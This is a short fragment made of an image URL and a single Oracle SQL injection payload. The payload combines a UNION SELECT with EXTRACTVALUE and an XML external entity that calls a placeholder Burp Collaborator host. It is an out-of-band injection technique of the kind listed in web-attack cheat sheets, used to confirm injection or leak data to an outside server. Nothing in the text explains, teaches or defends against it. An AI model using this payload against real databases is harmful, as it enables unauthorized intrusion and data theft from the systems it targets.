 ' UNION SELECT EXTRACTVALUE(xmltype('<%3fxml+version%3d"1.0"+encoding%3d"UTF-8"%3f><!DOCTYPE+root+[+<!ENTITY+%25+remote+SYSTEM+"http%3a//BURP-COLLABORATOR-SUBDOMAIN/">+%25remote%3b]>'),'/l') FROM dual--